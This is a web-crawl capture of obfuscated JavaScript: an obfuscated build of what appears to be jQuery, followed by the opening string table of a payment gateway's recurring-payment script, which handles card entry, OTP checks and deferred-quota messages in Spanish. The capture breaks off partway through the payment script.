_0x40b618=0x0,_0x559eaf=_0x5d8720[_0xf32f7f(0x85d)];for(;_0x2f334e[_0xf32f7f(0xf07)](_0x40b618,_0x559eaf);_0x40b618++){_0x30f0f5[_0xf32f7f(0xafd)](_0x3534fe[_0x40b618],_0x2f334e[_0xf32f7f(0x678)],!_0x513250||_0x242c9d[_0xf32f7f(0x6d1)](_0x59a054[_0x40b618],_0x2f334e[_0xf32f7f(0x678)]));}}else _0xa59065=_0x317616['getBoundingClientRect']();}else{_0xa59065=this['offset'](),_0x9412c1=_0x317616[_0xf32f7f(0xb4d)],_0x2130d4=_0x317616[_0xf32f7f(0x1063)]||_0x9412c1[_0xf32f7f(0x560)];while(_0x2130d4&&(_0x2130d4===_0x9412c1['body']||_0x2f334e['uMsRq'](_0x2130d4,_0x9412c1['documentElement']))&&_0x2f334e[_0xf32f7f(0x1127)](_0x2f3935[_0xf32f7f(0x24f)](_0x2130d4,_0x2f334e['WUnJm']),_0x2f334e['MfDbE'])){_0x2130d4=_0x2130d4['parentNode'];}_0x2130d4&&_0x2f334e[_0xf32f7f(0xbdd)](_0x2130d4,_0x317616)&&_0x2f334e[_0xf32f7f(0x1c0)](_0x2130d4['nodeType'],0x1)&&(_0x2f334e[_0xf32f7f(0x2c4)]===_0x2f334e['XLtCU']?delete _0x278b84[_0xf32f7f(0xbc4)]:(_0x183f5e=_0x2f3935(_0x2130d4)['offset'](),_0x183f5e[_0xf32f7f(0x2c1)]+=_0x2f3935[_0xf32f7f(0x24f)](_0x2130d4,_0x2f334e[_0xf32f7f(0x515)],!![]),_0x183f5e[_0xf32f7f(0x9f0)]+=_0x2f3935[_0xf32f7f(0x24f)](_0x2130d4,'borderLeftWidth',!![])));}return{'top':_0x2f334e['Izmki'](_0x2f334e[_0xf32f7f(0x28c)](_0xa59065['top'],_0x183f5e[_0xf32f7f(0x2c1)]),_0x2f3935[_0xf32f7f(0x24f)](_0x317616,_0x2f334e['tEheK'],!![])),'left':_0x2f334e[_0xf32f7f(0xa18)](_0xa59065[_0xf32f7f(0x9f0)]-_0x183f5e[_0xf32f7f(0x9f0)],_0x2f3935[_0xf32f7f(0x24f)](_0x317616,_0x2f334e['KqFMo'],!![]))};},'offsetParent':function(){var _0x1714cc=_0x51ed1c,_0x403e32={'OSXOe':_0x2f334e['IyYVw'],'IjRdz':function(_0x4ef73e,_0x5d8424){var _0x53fb81=_0x3548;return _0x2f334e[_0x53fb81(0x434)](_0x4ef73e,_0x5d8424);},'lWZMf':_0x2f334e['jzUic']};return this[_0x1714cc(0x586)](function(){var _0x4a7904=_0x1714cc;if(_0x2f334e['eZKtE'](_0x2f334e[_0x4a7904(0xdd2)],_0x4a7904(0x67a)))return _0x79171b[_0x4a7904(0xf63)]=_0x403e32[_0x4a7904(0xdf5)],_0x1d760c[_0x4a7904(0x7e5)][_0x4a7904(0x75d)](_0x4a7904(0xcca),''),_0x403e32[_0x4a7904(0x769)](_0x475508[_0x4a7904(0x7e5)]['getAttribute'](_0x403e32[_0x4a7904(0xcf8)]),'');else{var _0x221a79=this[_0x4a7904(0x1063)];while(_0x221a79&&_0x2f334e[_0x4a7904(0xf48)](_0x2f3935[_0x4a7904(0x24f)](_0x221a79,_0x2f334e[_0x4a7904(0x10b2)]),_0x4a7904(0x777))){_0x221a79=_0x221a79['offsetParent'];}return _0x2f334e[_0x4a7904(0x1f7)](_0x221a79,_0xf0fefa);}});}}),_0x2f3935[_0x51ed1c(0xf1e)]({'scrollLeft':_0x2f334e['CtkRx'],'scrollTop':_0x51ed1c(0x840)},function(_0x2a75a1,_0x4cf5e2){var _0x30836d=_0x51ed1c,_0x339e10={'XafcB':function(_0x5527b9,_0x58f0b9){var _0x1b1072=_0x3548;return _0x2f334e[_0x1b1072(0xed9)](_0x5527b9,_0x58f0b9);},'wnzwM':_0x2f334e[_0x30836d(0x619)],'SpRor':function(_0x3a1c3a,_0x1171a8){var _0x5f461e=_0x30836d;return _0x2f334e[_0x5f461e(0x488)](_0x3a1c3a,_0x1171a8);},'gOsVE':'EGOTT','NsSjy':_0x2f334e[_0x30836d(0xe1d)],'QzRwQ':function(_0x81d529,_0x2f9e21){return _0x81d529===_0x2f9e21;},'yrUfe':_0x2f334e[_0x30836d(0x9fb)]},_0xaaa02a=_0x2f334e['vnXUs'](_0x2f334e['wXDRY'],_0x4cf5e2);_0x2f3935['fn'][_0x2a75a1]=function(_0x34a74f){var _0x1be235=_0x30836d,_0x4cc298={'niCcI':_0x2f334e[_0x1be235(0x6c1)]};return _0x56c43f(this,function(_0x31866c,_0x506570,_0x50331c){var _0x2d0537=_0x1be235;if(_0x339e10['XafcB']('FwAiL',_0x339e10['wnzwM']))return;else{var _0x405f9b;if(_0x339e10['SpRor'](_0x4693e3,_0x31866c))_0x339e10[_0x2d0537(0xf55)](_0x339e10['gOsVE'],_0x339e10['gOsVE'])?_0x405f9b=_0x31866c:_0x1922a6(0x0,_0x4cc298[_0x2d0537(0xc0e)]);else _0x339e10[_0x2d0537(0xf55)](_0x31866c[_0x2d0537(0x475)],0x9)&&(_0x339e10[_0x2d0537(0xb5b)]!==_0x339e10[_0x2d0537(0xb5b)]?(_0x542d94=_0x376af7[_0x21b52c])&&(_0x1e5b7a[_0x3154af[_0x54d6fb]]=!(_0x415b56[_0x4d745f[_0x47bca2]]=_0x3126c4)):_0x405f9b=_0x31866c[_0x2d0537(0x1a6)]);if(_0x339e10[_0x2d0537(0xf55)](_0x50331c,undefined))return _0x405f9b?_0x405f9b[_0x4cf5e2]:_0x31866c[_0x506570];if(_0x405f9b){if(_0x339e10[_0x2d0537(0x119)](_0x339e10['yrUfe'],_0x339e10['yrUfe']))_0x405f9b[_0x2d0537(0xfa3)](!_0xaaa02a?_0x50331c:_0x405f9b[_0x2d0537(0xf61)],_0xaaa02a?_0x50331c:_0x405f9b['pageYOffset']);else return null;}else _0x31866c[_0x506570]=_0x50331c;}},_0x2a75a1,_0x34a74f,arguments[_0x1be235(0x85d)]);};}),_0x2f3935['each']([_0x2f334e[_0x51ed1c(0xa8f)],_0x2f334e[_0x51ed1c(0x8dd)]],function(_0x1243a7,_0x4c95ff){var _0x22d08d=_0x51ed1c,_0x1173b9={'yjGou':function(_0x390b83,_0x487edc,_0x1cfd0c){return _0x390b83(_0x487edc,_0x1cfd0c);},'yQEsd':function(_0x2c42a3,_0x338db8){var _0x5cceb6=_0x3548;return _0x2f334e[_0x5cceb6(0x6f4)](_0x2c42a3,_0x338db8);},'QVzAZ':function(_0x409b65,_0x355c5c){var _0x420728=_0x3548;return _0x2f334e[_0x420728(0x26c)](_0x409b65,_0x355c5c);}};_0x22d08d(0xa1f)!==_0x2f334e['RaoIw']?_0x2f3935[_0x22d08d(0x1019)][_0x4c95ff]=_0x2f334e[_0x22d08d(0x93f)](_0x2181a2,_0x134fe3[_0x22d08d(0x1fd)],function(_0x2ed215,_0x1baf3b){var _0x4364ea=_0x22d08d;if(_0x1baf3b)return _0x1baf3b=_0x1173b9[_0x4364ea(0x4b9)](_0x223124,_0x2ed215,_0x4c95ff),_0x5c16d0['test'](_0x1baf3b)?_0x1173b9[_0x4364ea(0x766)](_0x1173b9[_0x4364ea(0x390)](_0x2f3935,_0x2ed215)['position']()[_0x4c95ff],'px'):_0x1baf3b;}):_0x41303c(_0x3106e0,_0x14a074);}),_0x2f3935[_0x51ed1c(0xf1e)]({'Height':_0x2f334e[_0x51ed1c(0xd9e)],'Width':_0x2f334e['sZakw']},function(_0x1eeb37,_0x425027){var _0x734da1=_0x51ed1c,_0x4857e1={'sqteQ':function(_0x2d5605,_0x339ef8,_0x568586,_0xfdeb2d){var _0x3bc018=_0x3548;return _0x2f334e[_0x3bc018(0x2fe)](_0x2d5605,_0x339ef8,_0x568586,_0xfdeb2d);},'ThDlN':_0x2f334e['WvUjN'],'dWiGo':'outer','LhvhB':_0x2f334e[_0x734da1(0x351)],'UvbpX':function(_0xebcf10,_0x4d8c02){var _0x2cac2f=_0x734da1;return _0x2f334e[_0x2cac2f(0xe3f)](_0xebcf10,_0x4d8c02);},'Lqmrx':_0x734da1(0xc3c),'ietgm':function(_0x465ec6,_0x4de80a){return _0x2f334e['KMOyu'](_0x465ec6,_0x4de80a);},'cDCCE':'offset','CDnQC':function(_0x3e9a70,_0x2f8455){var _0x45a052=_0x734da1;return _0x2f334e[_0x45a052(0x88f)](_0x3e9a70,_0x2f8455);},'gftMQ':_0x2f334e['HLKcT'],'wWtJS':function(_0x502575,_0x49e34d){var _0x35c475=_0x734da1;return _0x2f334e[_0x35c475(0x8c1)](_0x502575,_0x49e34d);},'rIdTq':_0x2f334e[_0x734da1(0xb49)],'MhbRv':_0x2f334e[_0x734da1(0x6e4)],'OxnMC':function(_0x3cf5bb,_0x121a87,_0x4854fb,_0x20364b,_0x250e9f,_0x2c75d8){var _0x1a5476=_0x734da1;return _0x2f334e[_0x1a5476(0xcd7)](_0x3cf5bb,_0x121a87,_0x4854fb,_0x20364b,_0x250e9f,_0x2c75d8);}};if(_0x2f334e['wOdwI']===_0x734da1(0x6f8))return _0x4857e1[_0x734da1(0x16f)](_0xc58f89,_0x39a682,_0x4857e1[_0x734da1(0x562)],_0x154bf4);else _0x2f3935[_0x734da1(0xf1e)]({'padding':_0x2f334e[_0x734da1(0xd06)](_0x734da1(0x329),_0x1eeb37),'content':_0x425027,'':_0x2f334e[_0x734da1(0x103d)](_0x2f334e['cmuPR'],_0x1eeb37)},function(_0x4e7eec,_0x53f4b6){_0x2f3935['fn'][_0x53f4b6]=function(_0x1a9aa0,_0x1b1b92){var _0x248010=_0x3548,_0x10babe={'zYiIE':function(_0x25149d,_0x2f065c){return _0x25149d(_0x2f065c);},'LMJPj':_0x4857e1[_0x248010(0x55d)],'WwrUa':_0x4857e1[_0x248010(0xf86)],'uKsiP':_0x248010(0xa79),'SAMUf':function(_0x2e262d,_0x132992){return _0x2e262d===_0x132992;},'Tbddw':function(_0x15a5ee,_0x258158){var _0x460d6c=_0x248010;return _0x4857e1[_0x460d6c(0x8ca)](_0x15a5ee,_0x258158);},'RolRR':_0x4857e1[_0x248010(0xf6e)],'OsxDR':function(_0x4cfcba,_0x2a6cc4){var _0x56520a=_0x248010;return _0x4857e1[_0x56520a(0x806)](_0x4cfcba,_0x2a6cc4);},'FtyQo':_0x4857e1[_0x248010(0x7d8)]},_0x59df0c=arguments[_0x248010(0x85d)]&&(_0x4e7eec||_0x4857e1['CDnQC'](typeof _0x1a9aa0,_0x4857e1['gftMQ'])),_0x78a464=_0x4e7eec||(_0x4857e1[_0x248010(0xc99)](_0x1a9aa0,!![])||_0x1b1b92===!![]?_0x4857e1[_0x248010(0x64a)]:_0x4857e1[_0x248010(0xf01)]);return _0x4857e1[_0x248010(0xb18)](_0x56c43f,this,function(_0x58fa48,_0x58dac8,_0x79d986){var _0x4d2a92=_0x248010,_0x16f4d7;if(_0x10babe[_0x4d2a92(0x37d)](_0x4693e3,_0x58fa48))return _0x53f4b6['indexOf'](_0x10babe['LMJPj'])===0x0?_0x58fa48[_0x10babe['WwrUa']+_0x1eeb37]:_0x58fa48[_0x4d2a92(0x9c3)][_0x4d2a92(0x560)][_0x10babe[_0x4d2a92(0x10e5)]+_0x1eeb37];if(_0x10babe[_0x4d2a92(0x6b9)](_0x58fa48['nodeType'],0x9))return _0x16f4d7=_0x58fa48['documentElement'],Math['max'](_0x58fa48[_0x4d2a92(0x516)][_0x10babe[_0x4d2a92(0x8ff)]('scroll',_0x1eeb37)],_0x16f4d7[_0x10babe[_0x4d2a92(0xa92)]+_0x1eeb37],_0x58fa48[_0x4d2a92(0x516)][_0x10babe[_0x4d2a92(0x67c)](_0x4d2a92(0x462),_0x1eeb37)],_0x16f4d7[_0x10babe['FtyQo']+_0x1eeb37],_0x16f4d7[_0x4d2a92(0xa79)+_0x1eeb37]);return _0x10babe[_0x4d2a92(0x6b9)](_0x79d986,undefined)?_0x2f3935[_0x4d2a92(0x24f)](_0x58fa48,_0x58dac8,_0x78a464):_0x2f3935[_0x4d2a92(0x5f3)](_0x58fa48,_0x58dac8,_0x79d986,_0x78a464);},_0x425027,_0x59df0c?_0x1a9aa0:undefined,_0x59df0c);};});}),_0x2f3935['each']([_0x2f334e[_0x51ed1c(0xae0)],_0x2f334e[_0x51ed1c(0x762)],_0x2f334e[_0x51ed1c(0x8da)],_0x2f334e[_0x51ed1c(0x241)],_0x51ed1c(0x39f),_0x2f334e[_0x51ed1c(0xded)]],function(_0xd8449a,_0x576c62){var _0x4f5c52=_0x51ed1c,_0x39391e={'SmCLh':function(_0x329f47,_0x3d26af){var _0x3cf025=_0x3548;return _0x2f334e[_0x3cf025(0x307)](_0x329f47,_0x3d26af);},'rADXi':function(_0x44e0b2,_0x1353be){return _0x44e0b2===_0x1353be;},'kkIQT':_0x2f334e[_0x4f5c52(0x10e)]};_0x2f3935['fn'][_0x576c62]=function(_0x3110ea){var _0x48dc11=_0x4f5c52;return _0x39391e['rADXi'](_0x39391e['kkIQT'],_0x48dc11(0x5ce))?this['on'](_0x576c62,_0x3110ea):(_0x39391e[_0x48dc11(0x2f6)](_0x5b43a6,_0x2bacfa[0x0])&&_0x47c71f[_0x48dc11(0x8ee)](_0x24b347),_0x47c1f2[_0x22b64e]);};}),_0x2f3935['fn']['extend']({'bind':function(_0x3ab9d2,_0x4c7ca6,_0x9c4b5){var _0x1ede4b=_0x51ed1c;if(_0x2f334e[_0x1ede4b(0x1c1)](_0x2f334e[_0x1ede4b(0x547)],_0x2f334e['twksh']))return this['on'](_0x3ab9d2,null,_0x4c7ca6,_0x9c4b5);else for(_0x1f91de in _0x4e638b){_0x596408=_0x530a66[_0x464a0c]||_0x276c7b[_0x1ede4b(0x113d)]&&_0x41ff8a['getAttribute'](_0x146e60),_0x36ce8b&&_0x460227[_0x1ede4b(0x75d)](_0x3bcb8a,_0x1d116c);}},'unbind':function(_0x28dbfb,_0x5cb854){var _0x11ef4e=_0x51ed1c;return this[_0x11ef4e(0x421)](_0x28dbfb,null,_0x5cb854);},'delegate':function(_0xc796ff,_0x566c7d,_0x25a2a2,_0x4067de){var _0x3b5981=_0x51ed1c,_0x4af82a={'cuPkI':function(_0x21ccf5,_0x463f77,_0x3ad723,_0xc19840,_0x50f02b){var _0x542e4a=_0x3548;return _0x2f334e[_0x542e4a(0x5ae)](_0x21ccf5,_0x463f77,_0x3ad723,_0xc19840,_0x50f02b);}};if(_0x2f334e['wcwNo'](_0x2f334e[_0x3b5981(0xc60)],_0x2f334e[_0x3b5981(0x9dd)]))return this['on'](_0x566c7d,_0xc796ff,_0x25a2a2,_0x4067de);else _0x4af82a[_0x3b5981(0xf3b)](_0x4302fc,_0x5d98ac,_0x36cc75,_0x197fcc,_0x3a3478);},'undelegate':function(_0xa1ad42,_0x883256,_0x183fd4){var _0x1cafb3=_0x51ed1c;return _0x2f334e['UdPUO'](arguments[_0x1cafb3(0x85d)],0x1)?this[_0x1cafb3(0x421)](_0xa1ad42,'**'):this[_0x1cafb3(0x421)](_0x883256,_0xa1ad42||'**',_0x183fd4);},'hover':function(_0x237106,_0x1fa011){var _0x187025=_0x51ed1c;return this[_0x187025(0x877)](_0x237106)['mouseleave'](_0x2f334e['dmPEv'](_0x1fa011,_0x237106));}}),_0x2f3935['each'](_0x2f334e['cUkFY'](_0x2f334e['fUzZE']('blur\x20focus\x20focusin\x20focusout\x20resize\x20scroll\x20click\x20dblclick\x20',_0x2f334e[_0x51ed1c(0x261)]),_0x51ed1c(0x195))[_0x51ed1c(0x15f)]('\x20'),function(_0x5acfca,_0x15a143){_0x2f3935['fn'][_0x15a143]=function(_0x5a095b,_0x4ab183){var _0x215b52=_0x3548;return arguments[_0x215b52(0x85d)]>0x0?this['on'](_0x15a143,null,_0x5a095b,_0x4ab183):this['trigger'](_0x15a143);};});var _0x387ab7=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;_0x2f3935[_0x51ed1c(0x1145)]=function(_0x28ba79,_0x58eef2){var _0x5b5d70=_0x51ed1c,_0x3b543d={'XSXjN':function(_0x5debbe,_0x5f27a9){var _0x393a59=_0x3548;return _0x2f334e[_0x393a59(0xa20)](_0x5debbe,_0x5f27a9);}};if(_0x2f334e[_0x5b5d70(0x18f)]!==_0x2f334e['SEAFv']){var _0x4ab729,_0x3fc294,_0x423896;typeof _0x58eef2===_0x2f334e['CzUNF']&&(_0x4ab729=_0x28ba79[_0x58eef2],_0x58eef2=_0x28ba79,_0x28ba79=_0x4ab729);if(!_0x2f334e[_0x5b5d70(0xa41)](_0x575126,_0x28ba79))return undefined;return _0x3fc294=_0x956cd4[_0x5b5d70(0xbf7)](arguments,0x2),_0x423896=function(){var _0x297263=_0x5b5d70;return _0x28ba79['apply'](_0x58eef2||this,_0x3fc294[_0x297263(0xf8)](_0x956cd4[_0x297263(0xbf7)](arguments)));},_0x423896[_0x5b5d70(0x15e)]=_0x28ba79[_0x5b5d70(0x15e)]=_0x28ba79[_0x5b5d70(0x15e)]||_0x2f3935[_0x5b5d70(0x15e)]++,_0x423896;}else _0x5d8e2b[_0x5b5d70(0x1fc)][_0x4c6892]=_0x3b543d[_0x5b5d70(0x7e7)](_0x5879d3,_0x32e97c);},_0x2f3935[_0x51ed1c(0x345)]=function(_0x57e9fb){var _0x1c00c2=_0x51ed1c,_0x5b7f77={'XCSHi':function(_0x277b30){return _0x277b30();}};if(_0x57e9fb)_0x2f334e['SPLdJ'](_0x2f334e[_0x1c00c2(0xdde)],_0x2f334e[_0x1c00c2(0xdde)])?_0x2f3935['readyWait']++:(_0x44394a=_0x26500b[_0x40f4fc],!_0x5b7f77[_0x1c00c2(0x1119)](_0x146487)&&_0x442ad3[_0x55ba8b]===_0x331fef&&_0x1a1b08['splice'](_0x2c7481--,0x1));else{if(_0x2f334e['OEYOU'](_0x2f334e[_0x1c00c2(0xfd6)],_0x2f334e[_0x1c00c2(0xfd6)])){_0x304f07=_0xbda7ab[_0x1d8298]+_0x1f1198;if(_0x2de91d in _0x18e448)return _0x444053;}else _0x2f3935[_0x1c00c2(0xb27)](!![]);}},_0x2f3935['isArray']=Array['isArray'],_0x2f3935[_0x51ed1c(0x21a)]=JSON['parse'],_0x2f3935['nodeName']=_0x52ebda,_0x2f3935[_0x51ed1c(0x66b)]=_0x575126,_0x2f3935[_0x51ed1c(0x778)]=_0x4693e3,_0x2f3935[_0x51ed1c(0x1103)]=_0x207b1a,_0x2f3935[_0x51ed1c(0x5d4)]=_0x431cfb,_0x2f3935[_0x51ed1c(0xa3a)]=Date[_0x51ed1c(0xa3a)],_0x2f3935[_0x51ed1c(0x1044)]=function(_0x3a88f8){var _0x2fae02=_0x51ed1c,_0x1a782f=_0x2f3935[_0x2fae02(0x5d4)](_0x3a88f8);return(_0x2f334e[_0x2fae02(0xe96)](_0x1a782f,_0x2f334e[_0x2fae02(0xba2)])||_0x2f334e[_0x2fae02(0xb3a)](_0x1a782f,_0x2f334e[_0x2fae02(0x936)]))&&!isNaN(_0x3a88f8-parseFloat(_0x3a88f8));},_0x2f3935['trim']=function(_0x243f92){var _0x1e080b=_0x51ed1c;return _0x2f334e[_0x1e080b(0x4f6)](_0x243f92,null)?'':_0x2f334e[_0x1e080b(0xa77)](_0x243f92,'')[_0x1e080b(0x535)](_0x387ab7,'');};typeof define===_0x2f334e['sHcTU']&&define[_0x51ed1c(0xfe2)]&&_0x2f334e['yYewS'](define,_0x2f334e[_0x51ed1c(0xe18)],[],function(){return _0x2f3935;});var _0x275b3c=_0x3693fe[_0x51ed1c(0x56d)],_0x3a9e2b=_0x3693fe['$'];return _0x2f3935[_0x51ed1c(0x147)]=function(_0x2b9151){var _0x3ccc6a=_0x51ed1c;if(_0x2f334e[_0x3ccc6a(0xbe6)]===_0x2f334e[_0x3ccc6a(0xfc7)])_0x32a381[_0x3ccc6a(0x9bf)](_0x61e226,_0x2719f8,_0x1fd0ee);else{_0x2f334e[_0x3ccc6a(0xf9e)](_0x3693fe['$'],_0x2f3935)&&(_0x3693fe['$']=_0x3a9e2b);if(_0x2b9151&&_0x2f334e[_0x3ccc6a(0x980)](_0x3693fe['jQuery'],_0x2f3935)){if(_0x2f334e[_0x3ccc6a(0x639)](_0x2f334e[_0x3ccc6a(0xf25)],_0x2f334e['umtxz'])){if(_0x2f334e[_0x3ccc6a(0x977)](_0x4ee0f1[_0x26db06],_0x288ea7))return _0x50eee3;}else _0x3693fe['jQuery']=_0x275b3c;}return _0x2f3935;}},_0x2f334e[_0x51ed1c(0x20d)](typeof _0x35490f,'undefined')&&(_0x3693fe['jQuery']=_0x3693fe['$']=_0x2f3935),_0x2f3935;}));

--- FILE ---
content_type: application/javascript
request_url: https://paybox.pagoplux.com/js/PaymentRecurrent.js
body_size: 233512
content:
function _0x2ca8(_0x2e7916,_0x4936fa){const _0x39f430=_0x3b6a();return _0x2ca8=function(_0x39c365,_0x445dab){_0x39c365=_0x39c365-0x136;let _0x424ac6=_0x39f430[_0x39c365];return _0x424ac6;},_0x2ca8(_0x2e7916,_0x4936fa);}function _0x3b6a(){const _0xfaae53=['xVXbZ','cfgwW','split','izUCD','Error\x20en\x20el\x20pago\x20recurrente\x20por\x20:','tWfxR','sniLG','CQfpF','qstAl','OTTZo','warn','PayboxValidacionExternaPayment','dinersOtpGlobal','fIPhi','YYdAx','ETqyL','small','mrwSJ','SsAUl','gVhmo','nleSr','AVkDq','PayboxAllowDiscount','OXSth','QWRPH','PayboxControlTransacciones','AFTlW','Lalpo','KGFvn','HhXoP','lSDzG','YbmnS','KMunO','IAtiZ','XePaz','resetForm','\x20con\x20','ydOdX','#numCuotasDiff','lWZkO','incluyeIva','mTiHq','cAfbW','dnkSY','IKfsG','stringify','ePjyg','No\x20se\x20validó\x20el\x20código\x20OTP\x20correctamente','origen','SDcdG','Proceso\x20de\x20valición\x20otp\x20satisfactoria','WJBzj','.code-refresh','UPnZg','tnadJ','tokenIv','includes','JkPVY','SpVwi','qcoSX','rcZzV','mtOTx','DrELM','wFHQD','ZScJh','UDczT','EGyQF','qTZJq','exGXs','c-diff-div','CfcVA','TKKRe','MHtZG','plazo','bootstrapValidator','LcGfO','nXoat','ozGVh','cardcvv','BvPCw','2090543CoetAK','valorCatalogoTipo','getMonth','eywJC','zRhIa','modal','permite_knt','2|6|3|0|7|5|1|4','lbJAR','SXppp','UcwmJ','SyxjQ','DpqOW','UHqNQ','PayboxPagoInmediato','LBKfa','bUriT','uHZbJ','anhjT','IDTRAN','KYotM','nQTYJ','messageErrorLoadDataFunction','#div-codd','KhxZk','QdROn','FtJje','ZrCjY','codCatalogoToken','keypress','CoKSd','OMyvd','eNoEa','sscdj','uSYsu','ISmys','UXUvE','zLOSc','VEIdm','bVtTL','oyrwW','rgCAk','LYqBV','mbQEw','bxJfj','cQAgl','jQZtM','pPCHg','sLXiI','inputmode','TeCps','wxIdT','card_month','VJohb','yafOU','NAZOi','CqCaH','wJUrr','iyegk','gwhjS','Hqbqs','Please,\x20enter\x20the\x20code\x20sent\x20by\x20SMS\x20or\x20Email.','id_establecimiento','__proto__','{}.constructor(\x22return\x20this\x22)(\x20)','OCAjO','mURTx','LVTkc','tDHTO','AqGxO','elKXs','GUndZ','Rmlwk','KQycO','rAQOi','pXESl','QLvNe','XTXbn','glyNg','Reversada','valorTipoTransaccion','jCrcv','tfHwG','messageQuotasInterests','99/99','hCdFs','ffgNC','#ppxRec','XRyyE','DwWfy','pSHNk','#amountVoucher','jryAr','RpnpB','direccion','DkcnQ','lZoZH','UnNwi','hYMbL','Rfpos','fOTRx','Pago\x20recurrente\x20exitoso.','identificacionCliente','LbEKe','GrKni','vioVc','AzbpB','cJGRc','acVUX','#paybox_descripcion','JyoNj','CRÉDITO','wqiFC','JUJaK','kHXNz','JJvkj','token_iv','hYrsY','aGEat','DbACg','fUUUo','xdxxo','CrtTT','append','ZrAqR','DEBIT','vrUaw','NHqYy','css','xFzeH','[0-9]*','kountValidation','#F6F7FA','XkyEd','difs_bol','client_ip','PCCkL','PbkPl','AohZx','Zxdpa','messageProcessNotCompletedBuying','attr','newAmount','HKKQw','Wloxd','div#tabs-1','JxWOG','qayVt','dYkXl','bcQRA','bind','messageErrorCallIp','PFOKs','ebDVB','uUNvg','adquiriente','GMDHa','KvvvA','uXDdU','deferred','eySir','CpEPh','threeDSV1','PGEmy','IkEDg','kgaqY','idMetodoPago','jybAc','KeDSE','gKFSW','fykca','duWgx','KCjaX','VpLNI','IhiYs','GVQOm','JWXDP','lQGpe','qAlVy','yoSbZ','VBETw','mjyry','qSyeH','KgsKr','fxcrF','umwrp','xPoxC','PLzkc','codigoPuntoEmision','HYHVX','wtKRV','option:selected','CJwJF','codCatalogoTipo','modalclose','emisorTarjeta','iJNor','xOOHE','toISOString','#valCuotasDiff','ZTIGn','Nwweb','JJQYw','CWeCg','NNKoS','KaJbd','anioExpiracion','modmh','OBTqg','rffbU','WiRmH','html','xTpZP','zip','RqxRz','xPKwU','SsQdy','zkPTA','drpDb','bDNHM','cXcxU','LqCjz','ddzzW','isMultiplePlans','Qcvge','<input\x20type=\x27hidden\x27\x20name=\x27remail\x27\x20value=\x27','SOINM','MRbbR','Err','nombre_establecimiento','EQOsA','padding','UpGLv','ZrLIh','NJWpT','sNZHc','#id-info-tarj','QvGzt','JTNNJ','messageGetOtpRespns','messageErrorProcessValidationOtp','click','VlYMR','readonly','monto_minimo','dQHdX','yzTAw','ZnfqB','APdcz','CZCfY','zsmEY','swcGC','AvMOd','permite_tdsn','zWGsT','WOVxe','vSUfJ','LqjoP','vekWU','qXIBh','LABgT','cRxOa','eEcLD','aWGMD','qHyLF','oRFRJ','fztCD','PPvPX','MbPrM','POmrm','HZTcr','YPymH','pHsqF','cvLHc','SESS','nUeGW','jhMbm','NxgTX','rMbEw','LYrPj','messageProcessNotCompletedTestCmplt','SUqQH','QKkYN','fVWxx','WGslR','hZKst','Hkhxn','lWBzz','PRODUBANCO','jYtXu','constructor','sPInc','tVONE','#ppxCrd','substring','UGQHJ','HnwSZ','ykVJU','1731750OvtQvE','xDtbV','IPkdH','America/Guayaquil','vEcmT','uwwyy','puGVS','zbTtF','en-US','div[name=\x22interest-voucher\x22]','jrznU','mLfIj','kylxK','Ecuador','AsaDH','#cardholder-div','gHUtx','div#tabs-5','FyeuK','CMGlf','IWXTW','JuFYw','messageErrorRevertTransaction','FMrCg','tAYbH','tAOaL','FnGdf','iyzfx','messageIdentificationError','AtdPu','rCshE','ObAYi','zAflm','cardid','messageErrorMappingPayData','codigoIntegracionMp','catch','NbwqG','xKkXa','oIFaa','eNMjk','country','vjChE','tcQrt','perPG','location','gWbsq','gcAPG','XLoEy','yMPHA','fXwdj','KsmJS','Transacción\x20no\x20enviada\x20a\x203DS','difs_pac','numeroTar','AjWkA','cVKPF','daHWd','result','valTipoId','hyhrn','uIUxY','zTTbI','iarat','INTERNA','RegisterCard','WwCud','cAYhM','KBXeA','has-error','#amount','mensaje','difs_sol','FoTew','Por\x20favor\x20ingrese\x20el\x20código\x20enviado\x20por\x20SMS\x20o\x20email.','xplVz','enableFieldValidators','CtTLt','zJbWb','entityId','hasDiscountCard','#ppxDeferred','abkFz','xUAXa','kkcgO','SxBtV','OqNBR','FZbQq','vRjBG','JINqj','KPCTm','kRWbV','5B9C1CAA-3F79','ZjzlQ','zFRej','fmHZf','AtUNO','CadMm','PBLeq','ORDR','IBPDx','gOzMx','iNYys','vRvAo','rename','valTelf','#ppxValQuotaBank','Ebzij','RhRZk','#cb-efectivo,#cb-trns,#cb-crypto','bwbaY','dnBGV','DoKsr','cBPwp','fWHPC','NegkP','GTBBg','perDebCrd','nombre_catalogo','WmJUy','kIyjG','JmzSy','rfgdd','Xgdto','remail','YnqwW','idTgS','LxEHT','OrVtJ','LyzUw','BqAvC','PayboxTransaccion','OBMNu','PjCfb','gdNFj','tIpSZ','WoOqY','MsfoQ','poDoB','div#tabs-confirm','border-color','getDate','visible','EierH','WKtFj','IFSkE','lZEUK','qorIa','YYGcP','ZWxti','Sghom','#textInteres','<input\x20type=\x27hidden\x27\x20name=\x27rename\x27\x20value=\x27','PEeck','kVdET','JECnz','.has-error','DEyMQ','ZGDEi','return\x20(function()\x20','xumxI','icXUy','PAXvW','FOykw','aoXOb','#8594AB','iSayk','NmSsb','img#resend-code','CBUMD','gateway','TqHSq','clave','length','TlCIt','mesExpiracion','0|2|4|1|3','#02A7F0','gorrY','Qjufw','BIN\x20SIN\x20REGISTRO\x20BANCARIO','getHours','nrcVG','yYBRD','FdWhj','HFTPR','planId','oNyxn','LJpXz','NiCBE','upZkZ','jAOoH','ZcrXo','YTmle','xcdNi','VSWYs','BuIoU','rgLCP','auth_code','rGPjD','WOfkA','Ogbbi','pxkAR','ykBbF','FlibL','UdVyM','UMIMb','brandCard','uekbi','movqd','SpJom','jTiqU','ProccessKountFail','jKPXh','DÉBITO','sjyNH','qTxgY','dRmKX','uZDJC','FpaWe','QoCKN','modalOpen','ATkCi','UOcRH','cUSFV','yjehJ','#remailVoucher','BXCsU','tipo_diferido','aKFXh','idTransaction','NLlHb','yaBKR','GzYJr','LsGju','#cardnumber','TuRCS','cod','submit','bNxOu','paymentType','debit','codCountry-list','wphZv','alSiD','wgEpL','coUNI','yPIgE','XiUrU','input#input_otp_d','xUDEd','toLocaleString','RlcGV','ADQ','deWUe','SULcw','CjfHt','perSol','alpha2','loader_open','xmmma','#cardholdername,#cardnumber,#carddate,#cardcvv,#cardid,#financing-list','kvyJk','dYfQm','NHJbY','Pay\x20Confirm','suscriptionQuotas','consumir','WnneG','LhoeB','oDOsr','UvzBs','ZyBdz','qZRTR','noHme','xcparamdifcuo','QHLEw','yLiRg','BDbUs','haQSo','addClass','TnPyE','kEpLb','gNJzy','QrwNs','AG